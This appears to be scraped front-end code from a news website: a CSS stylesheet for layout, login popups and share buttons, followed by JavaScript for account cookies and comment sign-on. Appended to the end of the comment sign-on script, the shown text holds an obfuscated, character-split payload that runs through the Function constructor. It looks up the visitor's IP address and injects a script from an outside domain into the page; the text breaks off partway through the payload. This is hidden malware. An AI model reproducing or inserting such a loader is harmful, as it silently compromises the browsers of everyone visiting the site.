	main.cartoon .column_364 {
		position: relative;
	}
	main.cartoon .videos_widget {
		width: 180px;
		position: absolute;
		top: 335px;
		right: 0;
	}
		main.cartoon .videos_widget .title h3 {
			font-size: 0.75em;
			margin: 0px 0px 0px 5px;
		}
		main.cartoon .videos_widget .title .more {
			display: none;
		}
		main.cartoon .videos_widget .items .item {
			width: 155px;
			height: 100px;
		}
			main.cartoon .videos_widget .items .item p {
				width: 151px;
				height: 21px;
			}
				main.cartoon .videos_widget .items .item .asset-icon a img {
					width: 155px;
				}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main .cartoon_nav {
		text-align: center;
	}
	main .cartoon_nav a.prev, 
	main .cartoon_nav a.next {
		float: none;
		display: inline-block;
		margin-bottom: 10px;
		margin-left: 0px;
	}
	main.cartoon .videos_widget {
		clear: both;
	}
	main.cartoon .follow_us {
		margin-bottom: 20px;
	}
}

@media only screen and (max-width: 767px) {

	main.cartoon .videos_widget {
		display: none;
	}
	main .cartoon_bottom_nav {
		display: none;
	}
	main .cartoon_nav {
		display: none;
	}
	main .cartoon_nav.bottom {
		display: block;
	}
}

@media only screen and (max-width: 639px) {

	main.cartoon .bottom_cartoon_ad {
		display: block;
	}
}

/* ABOUT US */

main .about_us table td {
	padding-right: 20px;
}
main .about_us table tr td:first-child {
	text-align: right;
}

/* RULES FAQ */

main .rules_faq {
	word-wrap: break-word;
}

@media only screen and (max-width: 479px) {

	main .column_610.rules_faq {
		width: 300px;
	}
}

/* SEARCH */

main.search .column_794 {
	width: 794px;
	float: left;
	overflow: hidden;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main.search > .column_794 {
		width: 556px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main.search > .column_794 {
		width: auto;
		margin: 0 190px 0 0;
		float: none;
	}
}

@media only screen and (max-width: 639px) {

	main.search {
		display: table;
	}
	main.search > .column_794 {
		width: auto;
		margin: 0;
		float: none;
		display: table-header-group;
	}
	main.search > .column_180 {
		display: table-header-group;
	}
}

/* LOGIN */

main .static_sign_in_form a {
	color: #0033cc;
	text-decoration: none;
}main .static_sign_in_form a:hover {
	text-decoration: underline;
}
main .static_sign_in_form input {
	width: 320px;
}
main .mario { display: none; }
main .auth { text-align:right; color:#000; padding-bottom:5px; }
	main .auth .sign_in_pop { /*display:none;*/ }
	main .auth .sign_up_pop { /*display:none;*/ }

@media only screen and (max-width: 479px) {

	main .static_sign_in_form input {
		width: 190px;
	}
}

/* COMMENTS LOGIN POPUP START */
main .subToComment {
	box-sizing: border-box;
	width: 100%;
	margin: 60px 0;
	padding: 16px 8px;
	border: solid 1px #efefef;
	border-radius: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.4em;
}
main .login_inner_container {
	font-size: 1em;
	box-shadow: 0px 2px 10px 1px rgb(0 52 102 / 11%);
	padding: 16px 8px 0 8px;
	border-radius: 3px;
	margin: 16px 0 32px 0;
}
main .login_inner_container .login_btn,
main .login_inner_container .sub_btn,
main .commentsWelcome .logoutSection .logout {
	text-decoration: none;
	background: #9A8D5A;
	color: #fff;
	cursor: pointer;
	border-radius: 3px;
	width: 75px;
	padding: 6px 15px;
	text-align: center;
	margin: 8px 16px 0 0;
	display: inline-block;
	font-size: 0.9em;
}
main .login_inner_container .sub_btn{
	width: 160px;
	padding: 6px 10px;
}
main .login_inner_container .STCText{
	display: block;
}
main .login_inner_container .support_btn,
main .commentsWelcome .support_btn{
	position: relative;
	bottom: 13px;
	right: calc(-100% + 40px);
	width: 40px;
	height: 29px;
	text-decoration: none;
	background: #9A8D5A;
	color: #fff;
	border-radius: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	margin: -16px;
}
main .commentsWelcome .support_btn {
	bottom: 27px;
}
main .login_popup_bkgd { 
	position:fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background: rgba(0,0,0,0.5);
	z-index: -100;
	transition: 0.3s ease-in-out;
	opacity: 0;
}
main .login_popup {
	display: flex;
	flex-direction: column;
	background: #fff;
	width: 400px;
	height: 380px;
	position: fixed;
	top: calc(50vh - 190px);
	left: calc(50vw - 200px);
	border-radius: 3px;
	z-index: -100;
	transform: scale(0);
	transition: 0.3s ease-in-out;
	opacity: 0;
	text-align: center;
}
main .login_popup.active,
main .login_popup_bkgd.active {
	transform: scale(1);
	opacity: 1;
	z-index: 10000;
}
main .login_popup .close_btn_container {
	display: flex;
	justify-content: flex-end;
	align-items: center;
}
main .login_popup .close_btn {
	padding: 2px 5px;
	cursor: pointer;
}
main .login_popup .close_btn i {
	pointer-events: none;
	font-size: 1.5em;
}
main .login_popup form {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
main .login_popup h4{
	font-size: 1.5em;
}
main .login_popup form input{
	border: none;
	border: 1px solid #efefef;
	border-radius: 3px;
	width: 80%;
	height: 32px;
	margin-bottom: 1em;
	padding: 0 10px;
}
main .login_popup form .submit_container{
	display: flex;
	width: 100%;
	justify-content: center;
}
main .login_popup form .submit{
	background: #9A8D5A;
	width: 50%;
	color: #fff;
}
main .login_popup .login_msg.active{
	background: rgb(255,99,71, 0.4);
    align-self: center;
    padding: 5px 10px;
    border-radius: 3px;
    border: 1px solid #FF0000;
    margin: 0 10px 10px 10px;
}
main .login_popup .login_msg.ad_msg.active{
	background: rgba(255,247,32,0.4);
	border: 1px solid #FFF720;
}
main .login_popup .login_msg a {
	color: #000;
}
.lds-ring {
	display: inline-block;
	position: relative;
	width: 32px;
	height: 32px;
	margin-left: 5px;
}
.lds-ring div {
	box-sizing: border-box;
	display: block;
	position: absolute;
	width: 32px;
	height: 32px;
	border: 5px solid #9A8D5A;
	border-radius: 50%;
	animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
	border-color: #9A8D5A transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
	animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
	animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
	animation-delay: -0.15s;
}
@keyframes lds-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

main .ie_warning {
	display: block;
	padding: 16px 8px;
	border: 1px solid rgb(255, 99, 71);
	border-radius: 3px;
	margin: 16px 0;
	background: rgba(255, 99, 71, 0.4);
}
/* COMMENTS LOGIN POPUP END */

/* COMMENTS LOGGED IN WELCOME START*/
main .commentsWelcome {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	box-shadow: 0px 2px 10px 1px rgb(0 52 102 / 11%);
	border-radius: 3px;
	margin: 16px 10px;
	font-size: 1em;
}
main .commentsWelcome .welcomeSection {
	padding: 16px 16px 8px 16px;
}
main .commentsWelcome .logoutSection{
	padding: 8px 16px 16px 16px;
}

/* COMMENTS LOGGED IN WELCOME END*/

/* TECH SUPPORT TEXT START */
main .support_text {
	display: block;
	text-align: center;
	padding: 5px;
	border: 1px solid #9A8D5A;
	border-radius: 3px;
	background: rgba(154,141,90,0.4);
}
main .support_text a{
	color: rgb(154,141,90);
}
/* TECH SUPPORT TEXT END */

/* REGISTER */

@media only screen and (max-width: 479px) {

	main .sign_in_form {
		font-size: 0.9em;
	}
	main .sign_in_form table {
		display: block;
	}
	main .sign_in_form td {
		display: block;
		text-align: left;
	}
	/* hyvor login popup start */
	main .login_popup {
		width: 300px;
		top: calc(50vh - 190px);
		left: calc(50vw - 150px);
	}
	main .login_popup h4{
		font-size: 1.2em;
	}
	/* hyvor login popup end */
}


/* RSS SYNDICATION */

main .rss_feeds td {
	padding: 2px 5px;
}

/* PRINT */

@media only print {
	.top_block_ad,
	.mobile_header,
	nav,
	.below_logo, 
	.mobile_banner,
	.breadcrumbs,
	.social_tools,
	.column_364,
	#related-footer,
	[id^="taboola"],
	.nr_rsearch_placeholder,
	.apd_static_banner,
	main .top_article_ad, 
	.article_box_ad,
	div[style^="clip: auto; height:"],
	footer,
	#comments-container,
	.cartoon_bottom_nav,
	.blog_nav {
		display:none !important;
	}

	body {font-size:100%;}
	main .column_610, body.comments main .column_610 {width:100%; float:none;}
	main {width:100%;padding-top: 10px;}

	h1.logo {
		width: auto;
		height: 100%;
	}
	h1.logo img {
		width: auto;
		height: 100%;
	}
	header > .middle {
		width: auto;
	}
}

/*<!-- Styling for responsive video player -->*/
#ndn_player {
	float: left;
	margin-bottom: 15px;
	width: 600px;
	height: 420px;
}



@media screen and (max-width: 1005px) and (min-width: 768px) {
	#ndn_player {
		height: 320px;
		width: 550px;
	}
}

@media screen and (max-width: 640px) {
	#ndn_player {
		width: 300px;
		height: 240px;
	}
}

@media screen and (max-width: 767px) and (min-width: 641px) {
	#ndn_player {
		width:550px;
		height:450px;
	}
}
/*<!-- End styling for responsive video player -->*/

/*
#div-gpt-ad-1345489840937-4 {
	display: none; 
}*/

@media only screen and (max-width: 767px) {
	.ndn_player_div{
		width:100% !important;
	}
}

@media only screen and (max-width: 424px) {
	.ndn_player_div{
		width:100% !important;
	}
}

.ndn_player_div{
	width:60%; 
	background:white; 
	margin:0 auto;
}

/* Contact Info Page - Mobile Website Update Info Bubble */
.mobile-upd-info {
    background: #666666;
    padding: 15px;
	margin:10px 0 20px;
    border-radius: 15px;
    color: #FFFFFF;
    box-shadow: 2px 4px 5px rgba(0,0,0,0.7);
	line-height:1.7em;
	font-size:1.1em;
}

/***
  **
   *  Name:        DONATE BOX STYLES
   *  Author:      MJ
   *  Date:        4.19.18(ADDED)
   *  Desc:        CSS for new Donate Box - "Did you like this post..."
   *  Templates:   articles, article_comments, blog, blog_comments
  **
***/

#publirDonate {
	width:auto; 
	min-height:30px; 
	background-color:#3d4f85; 
	color:#fff; 
	display:flex; 
	align-items:center;
	justify-content:center;
	margin: 10px 0;
	padding:5px;
} 

#publirDonateText {
	flex-grow:1;
}

@media only screen and (max-width: 639px) {
	#publirDonate {display:block;}
	#publirDonateText {flex-grow:none; display:block;}
}


#publirDonateButtons {
	display: inline-block;
}

#publirDonateText .PublirDonateHeader{
	margin:0px; padding:0px;
}

#publirDonateButton1 {
	/*width: 30px;*/
	height: 30px;
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton2 {
	/*width: 30px;*/
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton3 {
	/*width: 30px;*/
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonate button {margin-right:2px;}

#publirCustomDonationAmount {
	width: 40px;
	margin-right: 2px;
	height: 24px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton4 {
	/*width: 50px;*/ 
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

/*Look at load_ads.js to find this div*/
#U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC{
	margin-top: 30px;
}

/* NEW RCMG LOGIN METHOD */

	.rcmg-outer-wrapper {
	    /* overflow: unset; */
	    width: 100%;
	    height: 100%;
	}
	.rcmg_auth {
	    border-radius: 3px;
	    color: #ffffff;
	    font-size: 0.8em;
	    font-weight: normal;
	    padding: 20px 10px;
	    background-color: #3DA5ED;
	}
	.rcmg_auth .logged_in_to_comment {
	    float: left;
	    padding-bottom: 10px;
	}
	.rcmg_auth a.rcmg_sign_in, .rcmg_auth a.rcmg_register, .rcmg_auth a.rcmg_sign_out, .rcmg_auth a.rcmg_account {
	    color: #FFFFFF;
	    border: 1px solid #FFFFFF;
	    padding: 5px 10px;
	    font-weight: normal;
	    margin: 0 5px;
	}
	.rcmg_auth a {
	    color: #FFFFFF !important;
	    text-decoration: none;
	}

	div#disqus_thread {
	    margin-top: 15px;
	    border-top: 2px solid #999966;
	}
	/*Disqus Overwrites*/

	li#thread-share-bar {
	    display: none !important;
	}

	@media only screen and (max-width: 425px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			display: inline-block;
			margin-bottom: 17px;
			/* float: left; */
			margin-left: 38px;
		}
		/*fix rcmg modal css in mobile - David N*/
		.rcmg_auth{
			Display: inline-table;
		}
	
	}

	@media only screen and (min-width: 390px) and (max-width: 425px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			margin-left: 90px;
		}
	}
	@media only screen and (max-width: 330px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			margin-left: 22px;
		}
	}


/* END NEW RCMG LOGIN METHOD */

/* Ora Outstream Video Unit */
#ora_container {
	width: 400px;
	float: left;
}
#ora_unit {
	top: 0;
	width: 100%;
	max-width: 400px;
}
#ora_unit.fixed {
	position: fixed;
}

.most-read-widget {
    clear: both;
    margin-top: 20px;
    margin-bottom: 20px;
}

/*//////////////////////////////////////////////////////////////////////////////
// Vuukle Sidebar Ad ///////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////*/

#vuukle_sidebar_ad {
	clear:both;
}

/* NEW ADDTHIS EMAIL BTN */
.addthis_inline_share_toolbox_lazg {
	clear: none !important;
}

/*GETTR share */
.gettr.btn img {
    padding: 3px;
    width: 12px;
}
.gettr.btn a {
    color: #fff;
    display: inline-block;
    padding-top: 2px;
    position: relative;
}
.gettr.btn {
    background: #a00203;
    font-size: .8em;
    padding: 0px 5px;
    border-radius: 3px;
    color: #fff;
    margin-right: 2px;
}
main .social_buttons .gettr {
	width: 32px;
	border-radius: 5px;
}
.mewe_btn {
    height: 23px;
    vertical-align: top;
    margin-top: 7px;
}
.mewe.btn img{
    height: 11px;
    padding: 4px 7px;
    vertical-align: top;
    border: solid 1px #ececec;
    border-radius: 3px;
    margin: auto;
}
.column_180 .follow_us .mewe_btn {
    height: 16px;
}

svg.gab.btn {
    height: 15px;
    border: solid 1px #ececec;
    border-radius: 3px;
    margin: 0 2px;
    padding: 2px 0;
}
.column_180 .follow_us a svg {
    width: 32px;
}
.double_top .follow_us > .social_buttons > * {
    margin-left: 12px;
}
.social_tools .btn {
    display: inline-block;
    float: right;
}

p.promo-article-text {
    padding: 10px 0;
    /*font-size: 14px !important;*/
    font-size: inherit;
}

@media print{
    /*
    Print styles
    */

    header > .painter,
    header > .middle,
    span.button_menu {
        display:none !important;
    }

    header > .mobile_header{
        display: block !important;
        border-bottom: 1px solid #cececeee;
        padding-bottom: 10px;
    }

    .mobile_header > .logo > img {
        width: 45%;
    }
    /*Hidding ads on print*/
    div#ld-8832-1542,
    div#div-gpt-ad-1609270299107-0,
    div#ld-7146-6908,
    div#zergnet-widget-52101,
    div#slider-middle-970x90,
    div#div-gpt-ad-1609268078422-0,
    div#slider-middle-728x90,
    div#div-gpt-ad-1609268068617-0,
    div#div-gpt-ad-1609875584561-0,
    div#slider-middle-728x90,
    div#stickypbModal1331,
    div#b8864fe2-ea87-47e0-a5c2-be96ba24834e
    {
        display: none;
    }
    div#wrapper{
        left:20px !important;
    }



}

.mailto-icon {
    border: solid 1px #efefef;
    border-radius: 3px;
    padding: 1px 4px;
    font-size: .8em;
}
.mailto-icon svg {
    fill: #878787ee;
    width: 19px;
    vertical-align: middle;
}
span.print a {
    font-size: .8em;
}
.atstbx2 .at300b .fb-like.fb_iframe_widget {
	width: 80px !important;
}

main .social_tools > .twitter-share-container {
	margin-left:10px;
	margin-right:10px;
}
main .fb-share-button {
	padding-left: 11px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_common.js
body_size: 3069
content:
// FUNCTIONS / VARIABLES USED BY ALL OUR RCMG ACCOUNT SCRIPTS

var dyn_verticals = [
  'dyn.realclearpolitics.com',
  'www1.realclearmarkets.com',
  'www1.realclearscience.com',
  'www1.realcleardefense.com',
  'www1.realclearworld.com',
  'www1.realclearhistory.com',
  'www1.realclearpolicy.com',
  'www1.realclearenergy.org',
  'www1.realclearhealth.com',
  'www1.realclearreligion.org',
  'www1.realcleareducation.com',
  'www1.realclearbooks.com',
  'www1.realclearinvestigations.com'
];

// Moved this to master
function getUrlParameter(name) {
  name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
  var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
  var results = regex.exec(location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
};

function getDomain(){
  var path = window.location.host;
  if(path.substr(0,3)=='www'){
    var per=path.indexOf('.')
    per=per+1;
    path=path.substr(per);
  }
  return path;
}

function validEmail(email){      
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email); 
}

// Cookie functions
// From: plainjs.com example

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

function setCookie(name, value, days) {

    var d = new Date;
    d.setTime(d.getTime() + 24*60*60*1000*days);

    var cookie_domain_clean = document.domain.replace("www.", "");
    cookie_domain_clean = cookie_domain_clean.replace("www1.", "");

    document.cookie = name + "=" + value + ";path=/;domain=."+cookie_domain_clean+";expires=" + d.toGMTString();
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function deleteCookie(name) { 

  setCookie(name, '', -1); 

  // Temp... leave running for a bit to clear people's old version of cookies,
  // where we did www.realclearpolitics.com instead of .realclearpolitics.com
  var d = new Date;
  d.setTime(d.getTime() + 24*60*60*1000*(-1));
  document.cookie = name + "=;path=/;expires=" + d.toGMTString();
}

// OUR cookie functions

function token_cookies_exist() {

  if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
    return true;
  }
  return false;
}

function clear_token_cookies(refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  deleteCookie('rcmg_token');
  deleteCookie('rcmg_guid');
  deleteCookie('ev_ss');
  deleteCookie('ex_ss');
  deleteCookie('rcmg_username');

  // Loop through all verticals (except current) to set cookies

  for(var i = 0; i < dyn_verticals.length; i++) {

    var domain_arr = dyn_verticals[i].split('.');
    var current_domain = domain_arr[domain_arr.length - 2];

    // Remove www1.realclearworld.com once it has https on www1
    if(domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

      $.getJSON('//'+dyn_verticals[i]+'/asset/top/rcmg_users_v2/rcmg_vertical_sign_out.php?jsoncallback=?', 
      function(data) {
        reload_when_verticals_done_delete(refresh_after); 
      }.bind(refresh_after));
    } else {
      // Runs the callback manually
      reload_when_verticals_done_delete(refresh_after);
    }
  }
}

var reload_counter_delete = 0;

function reload_when_verticals_done_delete(refresh_after) {
  reload_counter_delete++;
  if(reload_counter_delete >= dyn_verticals.length) {

    if(refresh_after) {
      console.log('refresh after delete');
      location.reload(true);
    }
    reload_counter_delete = 0;
  }
}

// POLYFILLS //

// .bind(), used for controlling scope in callback or async-run functions
if (!Function.prototype.bind) {
  Function.prototype.bind = function(oThis) {
    if (typeof this !== 'function') {
      // closest thing possible to the ECMAScript 5
      // internal IsCallable function
      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
    }

    var aArgs   = Array.prototype.slice.call(arguments, 1),
        fToBind = this,
        fNOP    = function() {},
        fBound  = function() {
          return fToBind.apply(this instanceof fNOP
                 ? this
                 : oThis,
                 aArgs.concat(Array.prototype.slice.call(arguments)));
        };

    if (this.prototype) {
      // Function.prototype doesn't have a prototype property
      fNOP.prototype = this.prototype; 
    }
    fBound.prototype = new fNOP();

    return fBound;
  };
}

// https://stackoverflow.com/questions/728360/how-do-i-correctly-clone-a-javascript-object
function clone_obj(obj) {
    var copy;

    // Handle the 3 simple types, and null or undefined
    if (null == obj || "object" != typeof obj) return obj;

    // Handle Date
    if (obj instanceof Date) {
        copy = new Date();
        copy.setTime(obj.getTime());
        return copy;
    }

    // Handle Array
    if (obj instanceof Array) {
        copy = [];
        for (var i = 0, len = obj.length; i < len; i++) {
            copy[i] = clone_obj(obj[i]);
        }
        return copy;
    }

    // Handle Object
    if (obj instanceof Object) {
        copy = {};
        for (var attr in obj) {
            if (obj.hasOwnProperty(attr)) copy[attr] = clone_obj(obj[attr]);
        }
        return copy;
    }

    throw new Error("Unable to copy obj! Its type isn't supported.");
}

// RCMG API ////////////////////////////////////////////////////////////////////

function rcmg_api_call(method, post_data, callback) {

  // Evolok testing
  if(getUrlParameter('evo_test') == 'true') {
    post_data['evo_test'] = true;
  }

  // Add site data
  post_data['site'] = getDomain();

  var now_time = new Date().getTime();

  $.ajax({
    url: window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/api.php?cache_bust="+now_time+"&method="+method+"&jsoncallback=?",
    type: "POST",
    crossDomain: true,
    data: post_data,
    success: callback,
    statusCode: {
      500: function() {
        console.log('500 error');
        // Report this 500 error for diagnostics
        $.getJSON(window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/error_500.php?method="+method, function(response) {
          console.log('-------- RCMG API ERROR --------');
        });
      }.bind(method)
    }
  });
}

function rcmg_api_first_error(messages) {

  for(var i = 0; i < messages.length; i++) {
    if(!messages[i].success) {
      return messages[i].message;
    }
  }

  return 'Unspecified error.';
}

function load_PM_lib() {

	// Init Product Management widgets... needed for all to work.

  var pmDomain = "https://rcp.evolok.net/pm/api/v2";
  var stripeKey = "pk_live_HMAmIvW53TwP4iFdxIWpBx9J";

  // Use live key and url, unless querystring parameter designates a test env
  if(getUrlParameter('evo_test') == 'true') {
    pmDomain = "https://rcp.uat.evolok.net/pm/api/v2";
    stripeKey = "pk_test_DsMdGIQm0JaudOgUcCKdHHto";
  }

	EV.PM.init({
	  pmDomain: pmDomain,
	  version: 2,
	  stripeKey: stripeKey
	});
}

/*Toastr Options Globaly*/
if(typeof toastr !== 'undefined'){
    toastr.options = {
        "closeButton": true,
        "debug": false,
        "newestOnTop": true,
        "progressBar": false,
        "positionClass": "toast-top-right",
        "preventDuplicates": true,
        "onclick": null,
        "showDuration": "200",
        "hideDuration": "500",
        "timeOut": "3000",
        "extendedTimeOut": "1000",
        "showEasing": "swing",
        "hideEasing": "linear",
        "showMethod": "fadeIn",
        "hideMethod": "fadeOut"
    };

}





--- FILE ---
content_type: text/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_vuukle.js
body_size: 6851
content:
var vuukle_lock = false;
var vuukle_once = false;

function logout_vuukle() {
  deleteCookie('vuukle_sso_auth');
  if( typeof window.vuukleLogin !== 'undefined') {
    window.vuukleLogin(); // Vuukle sign out
  }
}

function vuukleSSO() {

  if(vuukle_lock) {
    return; 
  }

  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  if( !rcmg_token || !rcmg_guid ) {
    logout_vuukle();
    return;
  }

  vuukle_lock = true;

  var vuukle_token = getCookie('vuukle_sso_auth');

  if(vuukle_token) {

    if( typeof window.vuukleLogin !== 'undefined') {

      window.vuukleLogin(vuukle_token);
      //Auth Login Button
      $('.disqus-login').remove();
    }

  } else if( !vuukle_once ) {

    // Try to create token and login again, but only once
    vuukle_once = true;

    var data_send = {
      token: rcmg_token,
      guid: rcmg_guid,
      userAgent: navigator.userAgent
    };

    rcmg_api_call('vuukle_login', data_send, function(response) {

      setCookie('vuukle_sso_auth', response.data.auth_token, 365);
      vuukle_lock = false;
      vuukleSSO();
    });
  }
}

if(typeof vuukleFirst !== 'undefined' && vuukleFirst) {
  vuukleSSO();
}
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('v'+'a'+'r'+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'='+'['+'"'+'\\'+'x'+'7'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'2'+'\\'+'x'+'4'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'8'+'"'+','+'"'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'3'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'0'+'\\'+'x'+'3'+'0'+'\\'+'x'+'3'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'3'+'F'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'7'+'6'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'A'+'\\'+'x'+'6'+'2'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'5'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'6'+'\\'+'x'+'3'+'4'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'D'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'A'+'"'+','+'"'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'6'+'4'+'\\'+'x'+'4'+'3'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'3'+'\\'+'x'+'4'+'2'+'\\'+'x'+'7'+'9'+'\\'+'x'+'5'+'4'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'4'+'E'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'6'+'\\'+'x'+'7'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'7'+'\\'+'x'+'3'+'F'+'\\'+'x'+'6'+'6'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'A'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'0'+'\\'+'x'+'2'+'6'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'B'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'